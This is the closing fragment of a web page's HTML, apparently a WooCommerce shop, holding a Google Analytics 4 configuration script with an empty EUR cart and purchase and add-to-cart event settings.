window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart"],"identifier":null,"currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>

</body>
</html>
